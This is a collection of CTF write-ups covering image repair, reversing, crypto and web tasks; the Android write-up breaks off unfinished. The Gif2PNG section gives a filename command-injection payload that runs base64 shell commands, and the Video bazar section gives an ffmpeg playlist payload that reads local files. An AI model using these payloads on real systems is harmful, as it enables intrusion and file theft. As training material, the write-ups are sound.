So let's open the file with [Hexed.it](https://hexed.it/). From the [PNG specification](https://www.w3.org/TR/PNG/#5PNG-file-signature), we know a PNG file begins with a signature `89 50 4E 47 0D 0A 1A 0A`. Then the next chunk starts, beginning with its size `00 00 00 0D` and its magic number `49 48 44 52`.
We see in the file the chunk, so let's just replace the first 10 bytes by the 8 bytes of a PNG header.

This works and we now have a valid PNG image of size 20*20.
Now we observe images are called `flag_i_j.jpg` with `i,j` ranging between 0 and 99. The idea would probably to combine them to form a super image of size 2000*2000.
## Solution
First, we want to automatize the conversion from broken JPG to PNG. We do this with this Python function:
```pythondef modify_file(filename): with open(filename, "rb") as f: with open(filename.replace("jpg", "png"), "wb") as g: image = f.read() image2 = bytes.fromhex("89504E470D0A1A0A") g.write(image2 + image[10:])```
It opens the broken file, and on another file it concatenates the magic numbers of PNG header and the remainder of the image.
Using a loop we convert all images. By browsing a little bit, we remark most images are black, but some of them have a little bit of blue in it. Therefore we want to combine them.

This Python script does the combinaison:
```pythonimport numpy as npfrom PIL import Image
data = np.zeros((2000,2000,4), dtype=np.uint8)
for i in range(100): for j in range(100): #modify_file("flag_{}_{}.jpg".format(i,j)) im = Image.open("flag_{}_{}.png".format(i,j)) array = np.array(im.getdata()).reshape(20,20,4) data[20*i:20*(i+1), 20*j:20*(j+1)] = array
img = Image.fromarray(data, 'RGBA')img.save('flag.png')```
Finally, we get a full image. By rotating it and performing some symmetry with any drawing software, we obtain the flag.

Flag: `darkCTF{mag1c_byt3s}` |
# Gif2PNG (web, 52p, 118 solved)
In the task we get access to a page where we can upload GIF images and it turns them into PNGs.We have the [source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/gif2png/main.py) so we can analyse how this conversion happens (relevant part):
```python if not bool(re.match("^[a-zA-Z0-9_\-. '\"\=\$\(\)\|]*$", file.filename)) or ".." in file.filename: logging.debug(f'Invalid symbols in filename: {file.content_type}') flash('Invalid filename', 'danger') return redirect(request.url)
if file and allowed_file(file.filename): filename = secure_filename(file.filename) file.save(os.path.join(app.config['UPLOAD_FOLDER'], file.filename))
mime_type = filetype.guess_mime(f'uploads/{file.filename}') if mime_type != "image/gif": logging.debug(f'Invalid Mime type: {mime_type}') flash('Mime type is not "image/gif"', 'danger') return redirect(request.url)
uid = str(uuid.uuid4()) os.mkdir(f"uploads/{uid}")
logging.debug(f"Created: {uid}. Command: ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"")
command = subprocess.Popen(f"ffmpeg -i 'uploads/{file.filename}' \"uploads/{uid}/%03d.png\"", shell=True) command.wait(timeout=15) logging.debug(command.stdout)
flash('Successfully saved', 'success') return redirect(url_for('result', uid=uid))
return render_template("form.html")```
So we have certain whitelist for filename characters, and then there is `ffmpeg` conversion.The vulnerability is here:
```pythonfilename = secure_filename(file.filename)file.save(os.path.join(app.config['UPLOAD_FOLDER'], file.filename))```
Notice that this `secured` filename is `never used` at all!The app is actually using the original name we provided!And in the whitelist we can see `'` and `|`.
Since the command running in shell (with `shell=True`) is `ffmpeg -i 'uploads/{file.filename}'` then we can provide a name with `'` to escape and then `|` to chain commands with a classic `command injection` vector.
Out payload filename is:
```test.gif' | (echo '"+payload+"' | base64 -d | sh) | '.gif```
We can submit any base64 encoded shell payload to execute this way.
The simplest way to exfiltrate the `main.py` with the flag inside is to simply copy it to some location we can access.Fortunately in this service we can access converted PNG files if we know the random UUID directory name and filename.
We create an entry by uploading some file, and then run: `payload = base64.b64encode('cp main.py uploads/4a8f46fe-ba07-4ccd-98dd-53a919a87899')`
And from `http://gif2png-cybrics2020.ctf.su/uploads/4a8f46fe-ba07-4ccd-98dd-53a919a87899/main.py` we can recover the flag: `cybrics{imagesaresocoolicandrawonthem}` |
# Warmup (re, 600p, 31 solved)
## Description
In the task we get [ELF binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-31-InCTF/re_warmup/warmup).It's pretty large and statically compiled, but by looking at `strings` we immediately notice that (ironically) it's `strings`!We suspect that there is some added secret functionality and we need to locate this patch.
## Analysis
Initially we thought about something like Diaphora or just bindiff, but for statically compiled binary this could be rather hard to do.
Fortunately we quickly noticed one strange quirk - the usage was providing description for the parameters, as it normally should!From this clue we looked at available parameters in the binary -> `adfhzHn:wot:e:T:s:Vv0123456789`
If we compare this with original strings binary, you will notice there is a special `z` parameter which normally is not present.
We can now follow this thread and see what exactly does this parameter do.Sadly ghidra didn't like the `switch` expression which parses the parameters, so we switched to gdb for a moment, just to follow the switch, and we hit:
```004010a8 MOV dword ptr [magic_flag ],0x1```
So we know that special parameter sets this flag to 1.Now we follow x-refs to this flag, to see where it's used.There is only one function at `0x00400e10`.
This code reads input file, allocates memory and eventually we arrive at:
```c index = 0; do { allocated_buffer[index] = ((file_content[index] ^ (byte)index) + 0x41) - (char)(0x42 % (long)((int)index + 1)); index = index + 1; } while ((ulong)(iVar3 - 1) + 1 != index);
cVar2 = *allocated_buffer; lVar5 = 0x2d; pointer_to_consts = &some_consts; pcVar6 = acStack72; while (lVar5 != 0) { lVar5 = lVar5 + -1; *pcVar6 = *pointer_to_consts; pointer_to_consts = pointer_to_consts + (ulong)bVar7 * -2 + 1; pcVar6 = pcVar6 + (ulong)bVar7 * -2 + 1; }
if (cVar2 == -0x56) { lVar5 = 1; do { if (lVar5 == index) goto LAB_00400f06; pcVar6 = allocated_buffer + lVar5; pcVar1 = acStack72 + lVar5; lVar5 = lVar5 + 1; } while (*pcVar6 == *pcVar1); }```
- First part is clearly some encryption/decryption process on the input file.- Second part is just `strcpy` of some constant values to the stack buffer.- Third part is just `strcmp` of input file encryption/decryption result with the loaded stack buffer
## Solution
We want now to simply invert the logic -> get the constants and apply inverse of the encryption operation to, hopefully, recover the flag:
```pythondef main(): data = [0xAA, 0xB0, 0xA2, 0xB6, 0xA2, 0x91, 0x71, 0xB1, 0xA7, 0x80, 0x96, 0x97, 0x78, 0xB6, 0x9E, 0x99, 0x72, 0x97, 0x85, 0x98, 0x8F, 0x91, 0x7F, 0x77, 0x7C, 0x80, 0x9D, 0x61, 0xAB, 0x95, 0x8A, 0x7F, 0xB4, 0x8F, 0x9F, 0x35, 0x9F, 0x87, 0x8D, 0x98, 0x95, 0x9F, 0x8D, 0xAA] result = '' for i, d in enumerate(data): result += chr((d + 0x42 % (i + 1) - 0x41) ^ i) print(result)
main()```
And we get: `inctfU5uaL_W4rmUPs_NEED_STr1nGS_SO_1_GAVE_IT` |
# Video bazar (web, 936p, 13 solved)
## Description
In the task we start with a webpage which asks us for some key.We know that flag is in `/flag`
## Initial analysis
We spent some time trying to figure out how to get the key.Finally we noticed the task name - maybe they are hinting at bazaar, a rather unpopular git-like VCS?It was featured last week on another CTF, so it was easier to come by this.
Bingo, we get 403 and not 404 on `/.bzr`
We grab https://github.com/shpik-kr/bzr_dumper and proceed to dump the repository.
## Source code analysis
From the source code of `index.php` we get the password:
```php
```
And we can access the file upload feature.We also have the [uploader source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-31-InCTF/video/upload_file.php).
The important points from this file are:
- We can upload only files with certain extensions `"avi", "mp4", "wma","m3u8"`- We can convert those files using `ffmpeg` into `'avi','mp4','wav','gif'`- Filename we provide is ignored and md5 from it is used, so no way to do some command injection- There is some weird blacklist for the contents of the files we can upload, which is weird considering those are all binary files, except for the last one...- `ffmpeg` is run with a special parameter `-allowed_extensions ALL`, which according to google is `a private option of the HLS demuxer`, so again playlists- We have 0.5s to grab the result before it's removed
## ffmpeg CVEs
The fact that we can use playlist files `m3u8`, that there is blacklist for some plaintext values and also weird parameter `-allowed_extensions ALL` all point in one direction -> we need to upload a weird playlist!
We stumbled upon links like https://patchwork.ffmpeg.org/project/ffmpeg/patch/[email protected]/ and finally we found CVE-2017-9993 and some articles:
- https://hackmd.io/@calee/Sy3NXynDZ?type=view- https://www.cnblogs.com/alisecurity/p/7273529.html
From the last one we grab the payload:
```#EXTM3U#EXT-X-MEDIA-SEQUENCE:0#EXTINF:1.0GOD.txt#EXTINF:1.0/flag#EXT-X-ENDLIST```
Apparently the trick is that `ffmpeg` notices the `.txt` and thinks all next entries will be textfiles as well, regardless of their extensions.
We submit a request to convert this into a gif, while runing a script:
```pythondef main(): while True: r = requests.get("http://35.211.92.233:8001/upload/output1_624e9e5c339b8f5751b84303f9389fb1.m3u8.gif") if r.status_code != 404: print(r.status_code) print(r.content.encode("hex")) open('out.gif', 'wb').write(r.content)```
And we recover our gif:
 |
# Baby RE (re, 50p, 314 solved)
In the task we get a [weird XML](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/baby_re/babyrev.xml) which is some configuration for https://snap.berkeley.edu/snap/snap.htmlWe're too lazy to use such tools, and also best RE are just crypto blackboxes, so we scrolled through the XML and found:
```xml<variable name="secret"><list struct="atomic" id="952">66,88,67,83,72,66,82,90,86,18,77,16,98,17,76,18,126,97,79,69,126,102,17,17,69,126,77,116,66,74,0,92</list></variable>```
It looked promising, so we checked what would this ascii-decode into.It was not a flag yet, but we figured that we know flag format `cybrics{XXX}` so we did some classic quick checks and:
```pythondata = [66, 88, 67, 83, 72, 66, 82, 90, 86, 18, 77, 16, 98, 17, 76, 18, 126, 97, 79, 69, 126, 102, 17, 17, 69, 126, 77, 116, 66, 74, 0, 92]string_data = "".join(map(chr, data))print(xor_string("cybrics", string_data).encode("hex"))```
And we got a bunch of `0x21`, so it seems every character is XORed with the same byte.So we can do:
```pythonprint(xor_string(string_data, '\x21' * 100))```
To get `cybrics{w3l1C0m3_@nd_G00d_lUck!}` |
# Invisible Maze (misc/re, 936p, 13 solved)
## Description
In the task we get a [gameboy game rom](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-31-InCTF/maze/output.gb).The game is just moving around with a sprite of a flag.The intro says you will get the flag if you place the flag in the right location.
## Analysis
### Blackbox
We almost managed to solve this just by strings+blackbox crypto approach, because there is:
```KRUHZ=...!R.!0...RX!.:!>.PX.?.Way to go! . flg if u not noob: %s```
Our first guess (and rightly so!) was that the string before `Way to go!` is in fact encrypted flag.But it wasn't just a simple XOR, and we didn't want to spend too much time trying to blindly bash it (although I'm pretty sure we would have got it, considering how simple it was).
### Actual reversing
We started off by dropping https://github.com/Gekkio/GhidraBoy into Ghidra to get started.
There are some weird functions and also a rickroll youtube link as troll.
The really interesting part is that there are no x-refs to the `Way to go` string, and we expect to see that in some flag printing function.We guessed that Ghidra didn't mark some code parts yet and we need to look around.If we knew how addressing in GB works, maybe we could just look for the address of this constant...We go through the disasm looking for unmarked regions which look like code.It's not a big binary, so we finally find, right below entry point function, at `0x0200`:
```cvoid flag_print(byte param_1,byte param_2){ byte index_00; short index; byte bStack0005; index = 0; while ((bStack0005 ^ 0x80) < 0x80 || (byte)((bStack0005 ^ 0x80) + 0x80) < (index_00 < 0x1d)) { DAT_c1a0 = (undefined)((ushort)(&KRUHZ= + index) >> 8); DAT_c19f = (&KRUHZ=)[index] + param_1; (&decrypted_flag)[index] = param_2 ^ DAT_c19f; index = index + 1; } (&decrypted_flag)[index] = 0; FUN_1658("Way to go! \n flg if u not noob: %s\n",&decrypted_flag); return;}```
## Solution
Once we know how the decryption works, we can easily break it.It gets only 2 secret values, so we could brute-force it:
```pythondef main(): data = "4B 52 55 48 5A 3D 03 09 07 21 52 04 21 30 05 0A 05 52 58 21 04 3A 21 3E 05 50 58 08 3F".replace(" ", "").decode("hex") for plus in range(256): for x in range(256): res = "".join([chr(((ord(c) + plus) ^ x) & 0xff) for c in data]) if 'inctf' in res: print(plus, x, res)
main()```
And we get the flag: `inctf{175_n0_L363nd_0F_z3ld4}` |
# Polyglot (re/misc, 50p, 171 solved)
The challenge is sort-off matrioshka.
## Stage 1
We start off with some [C code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/polyglot/code.c), which we can simply compile and run.It expects:
```cchar *key = getenv("XKEY");if((!key) ||strncmp("mod3r0d!",key,8 )){ puts(";["); return 1;}```
So we can for simplicity just set `char *key = "mod3r0d!";` and run it.This spits out [some C++ code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/polyglot/code2.cpp)
## Stage 2
This stage is very similar - we have code, which should drop another stage.The issue here is that the code is unrolling some recursive templates at compile time and we need to optimize this.We have:
```cpptemplate <unsigned int a, unsigned int b>struct t1 { enum { value = b + t1<a-1, b>::value };};template <unsigned int b>struct t1<0, b> { enum { value = 0 };};template <unsigned int a, unsigned int b>struct t2 { enum { value = 1 + t2<a-1, b>::value };};template <unsigned int b>struct t2<0, b> { enum { value = 1 + t2<0, b-1>::value };};template<>struct t2<0, 0>{ enum { value = 0};};```
And we need the value of:
```cppt2<0xcaca0000, t2<444, t1<t2<100, t1<4,3>::value>::value, t2<44, t1<11,3>::value>::value>::value>::value>::value```
### t1 optimization
If we write down `t1` in simple recursive notation we have:
```pythondef t1(a,b): if a == 0: return 0 else: return b + t1(a-1,b)```
So it simply adds `b` to the result `a` times, hence `a*b`
### t2 optimization
We do similar exercise for `t2`:
```pythondef t2(a,b): if a == 0 and b == 0: return 0 elif a == 0: return 1 + t2(0, b-1) else: return 1 + t2(a-1,b)```
So it basically adds `1` to the result `a` times, and once `a == 0` it adds `1` to the sum `b` times, hence `a+b`
### Wrap up
Now we can simply calculate the constant to be `3402244972` and compile and run the code to drop last stage.
## Stage 3
Last stage generates some [python functions](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/polyglot/code3.py) from pure bytecode and runs them.We can either just do `dis.dis(f1)` on them, try with uncompyle or just blackbox to figure out that the functions are:
- f1 compares 2 arguments for equality- f2 calls `ord(argument)`- f3 calls `input()`- f4 is actual flag checker- f5 is just main which uses f4 and prints if we got the right flag or not
The only really important part is `f4` where the real logic is located:
Load lots of int constants.``` 0 LOAD_CONST 1 (99) 2 LOAD_CONST 2 (121) 4 LOAD_CONST 3 (98) 6 LOAD_CONST 4 (114) 8 LOAD_CONST 5 (105) 10 LOAD_CONST 1 (99) 12 LOAD_CONST 6 (115) 14 LOAD_CONST 7 (123) 16 LOAD_CONST 8 (52) 18 LOAD_CONST 9 (97) 20 LOAD_CONST 3 (98) 22 LOAD_CONST 10 (100) 24 LOAD_CONST 11 (51) 26 LOAD_CONST 12 (101) 28 LOAD_CONST 13 (55) 30 LOAD_CONST 8 (52) 32 LOAD_CONST 12 (101) 34 LOAD_CONST 14 (57) 36 LOAD_CONST 12 (101) 38 LOAD_CONST 15 (53) 40 LOAD_CONST 14 (57) 42 LOAD_CONST 16 (54) 44 LOAD_CONST 17 (48) 46 LOAD_CONST 9 (97) 48 LOAD_CONST 18 (49) 50 LOAD_CONST 3 (98) 52 LOAD_CONST 16 (54) 54 LOAD_CONST 3 (98) 56 LOAD_CONST 14 (57) 58 LOAD_CONST 19 (50) 60 LOAD_CONST 11 (51) 62 LOAD_CONST 10 (100) 64 LOAD_CONST 20 (56) 66 LOAD_CONST 8 (52) 68 LOAD_CONST 19 (50) 70 LOAD_CONST 1 (99) 72 LOAD_CONST 1 (99) 74 LOAD_CONST 10 (100) 76 LOAD_CONST 9 (97) 78 LOAD_CONST 1 (99) 80 LOAD_CONST 18 (49) 82 LOAD_CONST 11 (51) 84 LOAD_CONST 16 (54) 86 LOAD_CONST 15 (53) 88 LOAD_CONST 20 (56) 90 LOAD_CONST 3 (98) 92 LOAD_CONST 11 (51) 94 LOAD_CONST 21 (102) 96 LOAD_CONST 22 (125) 98 BUILD_LIST 49100 STORE_FAST 1 (v1) ```
Get length of the created constant list, and compare it with user input length.If lengths don't match, return print error and return false.
```102 LOAD_GLOBAL 0 (len)104 LOAD_FAST 0 (v0)106 CALL_FUNCTION 1108 LOAD_GLOBAL 0 (len)110 LOAD_FAST 1 (v1)112 CALL_FUNCTION 1114 COMPARE_OP 3 (!=)116 POP_JUMP_IF_FALSE 130118 LOAD_GLOBAL 1 (print)120 LOAD_CONST 23 ('Length mismatch!')122 CALL_FUNCTION 1124 POP_TOP126 LOAD_CONST 24 (False)128 RETURN_VALUE```
If lengths are matching, use zip to combine user input with constants list.Use `f2` (ord) to get a number from each character of user input and then use `f1` (comparison) to check if the integer matches constant.```>> 130 LOAD_GLOBAL 2 (zip)132 LOAD_FAST 0 (v0)134 LOAD_FAST 1 (v1)136 CALL_FUNCTION 2138 GET_ITER>> 140 FOR_ITER 36 (to 178)142 STORE_FAST 2 (v2)144 LOAD_GLOBAL 3 (f1)146 LOAD_FAST 2 (v2)148 LOAD_CONST 25 (1)150 BINARY_SUBSCR152 LOAD_GLOBAL 4 (f2)154 LOAD_FAST 2 (v2)156 LOAD_CONST 26 (0)158 BINARY_SUBSCR160 CALL_FUNCTION 1162 CALL_FUNCTION 2164 LOAD_CONST 24 (False)166 COMPARE_OP 2 (==)168 POP_JUMP_IF_FALSE 140170 POP_TOP172 LOAD_CONST 24 (False)174 RETURN_VALUE176 JUMP_ABSOLUTE 140>> 178 LOAD_CONST 27 (True)180 RETURN_VALUE```
If everything matches, we got the right flag.
So we simply need to grab those constants and do `chr` on them:
```python data = """0 LOAD_CONST 1 (99) 2 LOAD_CONST 2 (121) 4 LOAD_CONST 3 (98) 6 LOAD_CONST 4 (114) 8 LOAD_CONST 5 (105) 10 LOAD_CONST 1 (99) 12 LOAD_CONST 6 (115) 14 LOAD_CONST 7 (123) 16 LOAD_CONST 8 (52) 18 LOAD_CONST 9 (97) 20 LOAD_CONST 3 (98) 22 LOAD_CONST 10 (100) 24 LOAD_CONST 11 (51) 26 LOAD_CONST 12 (101) 28 LOAD_CONST 13 (55) 30 LOAD_CONST 8 (52) 32 LOAD_CONST 12 (101) 34 LOAD_CONST 14 (57) 36 LOAD_CONST 12 (101) 38 LOAD_CONST 15 (53) 40 LOAD_CONST 14 (57) 42 LOAD_CONST 16 (54) 44 LOAD_CONST 17 (48) 46 LOAD_CONST 9 (97) 48 LOAD_CONST 18 (49) 50 LOAD_CONST 3 (98) 52 LOAD_CONST 16 (54) 54 LOAD_CONST 3 (98) 56 LOAD_CONST 14 (57) 58 LOAD_CONST 19 (50) 60 LOAD_CONST 11 (51) 62 LOAD_CONST 10 (100) 64 LOAD_CONST 20 (56) 66 LOAD_CONST 8 (52) 68 LOAD_CONST 19 (50) 70 LOAD_CONST 1 (99) 72 LOAD_CONST 1 (99) 74 LOAD_CONST 10 (100) 76 LOAD_CONST 9 (97) 78 LOAD_CONST 1 (99) 80 LOAD_CONST 18 (49) 82 LOAD_CONST 11 (51) 84 LOAD_CONST 16 (54) 86 LOAD_CONST 15 (53) 88 LOAD_CONST 20 (56) 90 LOAD_CONST 3 (98) 92 LOAD_CONST 11 (51) 94 LOAD_CONST 21 (102) 96 LOAD_CONST 22 (125)""" res = re.findall("(\d+) \((\d+)\)", data) result = [] for x, y in res: result.append(int(y)) print(result) print("".join(map(chr, result)))```
And we get `cybrics{4abd3e74e9e5960a1b6b923d842ccdac13658b3f}` |
# Serial (misc, 63p, 108 solved)
In the task we can access a web-based serial number checker.We also have access to the [code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-25-CybricsCTF/serial/1.js).
It might seem trivial, because the code is just:
```jsif ( (a>0 && a < 1000000) & (b>0 && b < 1000000) & (c>0 && c < 1000000) & a*a*a + b*b*b == c*c*c){ res.writeHead(200,{"Content-Type": "text/html"}); res.write(flag); res.end();}```
So we just need to find 3 numbers which match given condition.Unfortunately, this is actually contradicting Fermat's Last Theorem https://en.wikipedia.org/wiki/Fermat%27s_Last_Theorem so there needs to be something fishy here.
We quickly stumble upon `Number.MAX_SAFE_INTEGER` value in JS https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Number/MAX_SAFE_INTEGER
Apparently internally integers are stored as floats, and thus have precision limit, and above this particular value comparison might find two different numbers to be equal.
We now just need to compute 3rd integer root of this value and set `a=c=iroot(Number.MAX_SAFE_INTEGER, 3)+1` and `b=1`.
This way `a**3` and `c**3` will be above `Number.MAX_SAFE_INTEGER` and if we just add `1` the comparison will still show as equal.
We send `a=c=208064` and `b=1` and get `cybrics{CYB3R_M47H_15_57R4Ng3}` |
# Easy RSA> Points: 407
## Description> Just a easy and small E-RSA for you :)>>[File](https://mega.nz/file/600TkQbK#0o6mqJjLxReiBoP3HAtsYj8ulp9K99246EdzmeVNiS4)
## Solution
A very simple RSA form :) The modulo **N** isn't given. Why?
Because we don't need it!
Assuming the **N** to be a big 2048-bit number (general format) and my plaintext (flag) to be relatively small it's clear that `(pt ^ e) < N`
This is the vulnerabilty as `a mod b = a when a < b` so ct = (pt ^ e) mod N becomes equivalent to ct = (pt ^ e).
Taking e-th root of ciphertext will retrieve the plaintext (flag).
```py#!/bin/env python3
from Crypto.Util.number import long_to_bytesimport gmpy2
ct = 70415348471515884675510268802189400768477829374583037309996882626710413688161405504039679028278362475978212535629814001515318823882546599246773409243791879010863589636128956717823438704956995941e = 3
# Calculating e-th root of ciphertextpt = gmpy2.iroot(ct,e)[0]print("Flag is : " + str(long_to_bytes(pt).decode()))```
## Flag> darkCTF{5m4111111_3_4tw_xD} |
# Android (re, 94p, 131 solved)
## Description
In the task we get [an app](https://raw.githubusercontent.com/TFNS/writeups/master/2020-08-24-GoogleCTF/android/reverse.apk) to reverse.Once launched the app asks us for a flag, and then validates it for us.Unlike in many android challenges, there are no native libraries included, so we're working with pure JVM/Dalvik code.
## Static analysis
### Decompilation
Static analysis seems to be a bit tricky, because all general decompilation tools (like ByteCodeViewer or more directly dex2jar) fail on the key classes.
One class `R` that we can decompile has just one recursive function:
```javapublic static long[] ő(final long n, final long n2) { if (n == 0L) { return new long[] { 0L, 1L }; } final long[] result = ő(n2 % n, n); return new long[] { result[1] - n2 / n * result[0], result[0] };}```
Remaining 2 key classes -> main Activity and some OnClickListener are causing issues to dex2jar.
### Reversing Smali
While we can't decompile those classes or even create a standard JVM bytecode, we must be able to dump Smali Dalvik bytecode, since this is what is actually executed.We can do that with `baksmali` tool.
From this we get [activity](https://raw.githubusercontent.com/TFNS/writeups/master/2020-08-24-GoogleCTF/android/activity.smali) and [listener](https://raw.githubusercontent.com/TFNS/writeups/master/2020-08-24-GoogleCTF/android/listener.smali) (renamed to simplicity).
#### Main activity
We start by looking at the smaller file - activity.There are 3 fields in this class:
```# instance fields.field class:[J
.field ő:I
.field ő:[J```
`Long array` called `class`, `Long array` called `ő` and `Integer` called `ő`
First array is assigned from:
``` const/16 v0, 0xc
new-array v1, v0, [J
fill-array-data v1, :array_18
iput-object v1, p0, Lcom/google/ctf/sandbox/ő;->class:[J```
`0xc` is the size of the array, then it's loaded with constant labelled `array_18`, and finally this is assigned to `Long array` called `class`.
The constant initializer is:
``` :array_18 .array-data 8 0x271986b 0xa64239c9L 0x271ded4b 0x1186143 0xc0fa229fL 0x690e10bf 0x28dca257 0x16c699d1 0x55a56ffd 0x7eb870a1 0xc5c9799fL 0x2f838e65 .end array-data```
Second array is assigned from:
``` new-array v0, v0, [J
iput-object v0, p0, Lcom/google/ctf/sandbox/ő;->ő:[J```
So it's also `0xc` in size, but it's empty.
Finally the integer is assigned from:
``` const/4 v0, 0x0
iput v0, p0, Lcom/google/ctf/sandbox/ő;->ő:I```
So it's initalized with 0.
Rest of this class is irrelevant for us.It basically creates a listener for the button on the screen, and that's about it.
#### Listener
The real flag checking logic is hidden in the listener in `onClick` method.It might look at bit scary, because it's long, however most of it is just a red herring...
##### Red herring
The code starts by a very long repeating code like:
``` new-array v2, v2, [Ljava/lang/Object;
const/16 v8, 0x41
.line 45 invoke-static {v8}, Ljava/lang/Integer;->valueOf(I)Ljava/lang/Integer;
move-result-object v8
aput-object v8, v2, v3
const/16 v8, 0x70
invoke-static {v8}, Ljava/lang/Integer;->valueOf(I)Ljava/lang/Integer;
move-result-object v9
aput-object v9, v2, v6
invoke-static {v8}, Ljava/lang/Integer;->valueOf(I)Ljava/lang/Integer;
move-result-object v8
aput-object v8, v2, v5```
There is nothing particularly interesting about this code, we're only interested in:
```const/16 v8, 0x70```and```invoke-static {v8}, Ljava/lang/Integer;->valueOf(I)Ljava/lang/Integer;```
It loads value to a register and then calls `valueOf` to create Integer object.Later in the code it takes those ints and uses StringBuilder to construct a string out of them.The string is: `Apparently this is not the flag. What's going on?` and is just a red herring...
##### Actual flag checking
What we're really interested in starts at `.line 61` marker.
``` .line 61 .local v3, "flagString":Ljava/lang/String; invoke-virtual {v3}, Ljava/lang/String;->length()I
move-result v5
const/16 v6, 0x30
if-eq v5, v6, :cond_21f
.line 62 iget-object v4, v1, Lcom/google/ctf/sandbox/ő$1;->val$textView:Landroid/widget/TextView;
const-string v5, "\u274c"
invoke-virtual {v4, v5}, Landroid/widget/TextView;->setText(Ljava/lang/CharSequence;)V
.line 63 return-void```
They take length of our input flag string and compare it against `0x30`.If it's matching we go to `cond_21f`, otherwise we get `\u274c` printed (red X) and function returns, so we failed.
If we got the size right we get to:
``` .line 65 :cond_21f const/4 v5, 0x0
.line 65 .local v5, "i":I :goto_220 invoke-virtual {v3}, Ljava/lang/String;->length()I
move-result v6
div-int/2addr v6, v7
if-ge v5, v6, :cond_272```
This is a loop `for(int i=0;i<flagString.length()/4;i++)` with `i` at `v5`Then inside this loop we have 4 very similar blocks:
``` .line 66 iget-object v6, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget-object v6, v6, Lcom/google/ctf/sandbox/ő;->ő:[J
mul-int/lit8 v8, v5, 0x4
add-int/2addr v8, v4
invoke-virtual {v3, v8}, Ljava/lang/String;->charAt(I)C
move-result v8
shl-int/lit8 v8, v8, 0x18
int-to-long v8, v8
aput-wide v8, v6, v5```
1. Load reference to the empty array we have in `activity` class to `v6` register2. Multiply `i` loop counter by `4` and add `v4` (which is constant `3`), and store to `v8`3. Use this value as index in the array with our input flag4. Take value at this index, shift by 0x18, convert result to long and put in the empty array we have.
Otherwise:
```pythonv8 = i * 4 + 3v8 = flag_string[v8]v8 = v8 << 0x18v6[i] = v8```
We could go through the next 3 blocks the same way, but they do pretty much the same, with some small const changes.At the very end of the loop we have:
``` .line 65 add-int/lit8 v5, v5, 0x1```
so as expected, loop couter `i` is bumped by 1 each iteration. Python version of those 4 similar blocks is:
```pythondef fill_array(flag_string): v6 = [None for _ in range(0xc)] for i in range(len(flag_string) / 4): v8 = i * 4 + 3 v8 = flag_string[v8] v8 = v8 << 0x18
v10 = i * 4 + 2 v10 = flag_string[v10] v10 = v10 << 0x10 v8 = v8 | v10
v10 = i * 4 + 1 v10 = flag_string[v10] v10 = v10 << 0x8 v8 = v8 | v10
v10 = i * 4 v10 = flag_string[v10] v8 = v8 | v10 v6[i] = v8 return v6```
It's not difficult to recognize that this is in fact simply conversion of a character string into array of 4-byte integer values, big endian.
Going further:
``` const-wide v4, 0x100000000L
.line 73 .local v4, "m":J```
Long variable `m` is loaded with constant `0x100000000L`
``` iget-object v6, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget-object v7, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget-object v7, v7, Lcom/google/ctf/sandbox/ő;->ő:[J
iget-object v8, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget v8, v8, Lcom/google/ctf/sandbox/ő;->ő:I
aget-wide v8, v7, v8
invoke-static {v8, v9, v4, v5}, Lcom/google/ctf/sandbox/R;->ő(JJ)[J
move-result-object v6
.line 74 .local v6, "g":[J```
Here we finally see a call to the function we managed to decompile initially!We take value from those big endian longs we generated, at index pointed by the integer class field in `activity`, and invoke the function as `g = R_fun(array[idx], m)`.
Then we have:
``` const/4 v7, 0x0
aget-wide v7, v6, v7
rem-long/2addr v7, v4
add-long/2addr v7, v4
rem-long/2addr v7, v4
.line 75 .local v7, "inv":J```
And this translates to `inv = g[0] % m` using registers loaded before.Then we have:
``` iget-object v9, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget-object v9, v9, Lcom/google/ctf/sandbox/ő;->class:[J
iget-object v10, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget v10, v10, Lcom/google/ctf/sandbox/ő;->ő:I
aget-wide v10, v9, v10
cmp-long v9, v7, v10
if-eqz v9, :cond_2a3```
Here note that we use `Lcom/google/ctf/sandbox/ő;->class:[J` so the array loaded with static values in `activity` class!What we do, is we check `static_array[idx] == inv`
Then we either go to failure branch or do:
``` .line 79 :cond_2a3 iget-object v9, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget v10, v9, Lcom/google/ctf/sandbox/ő;->ő:I
const/4 v11, 0x1
add-int/2addr v10, v11
iput v10, v9, Lcom/google/ctf/sandbox/ő;->ő:I```
So pretty much just increment the integer field in `activity` by 1.And finally:
``` .line 81 iget-object v9, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget v9, v9, Lcom/google/ctf/sandbox/ő;->ő:I
iget-object v10, v1, Lcom/google/ctf/sandbox/ő$1;->this$0:Lcom/google/ctf/sandbox/ő;
iget-object v10, v10, Lcom/google/ctf/sandbox/ő;->ő:[J
array-length v10, v10
if-lt v9, v10, :cond_2be```
So once this integer matches length of the array, we finish.
So this whole part is simply doing something like:
```pythonfor idx in range(len(array)): m = 0x100000000 g = R(array[idx], m) inv = g[0] % m assert (static_array[idx] == inv)```
##### Pythonized code:
Finally the flag checker basically does:
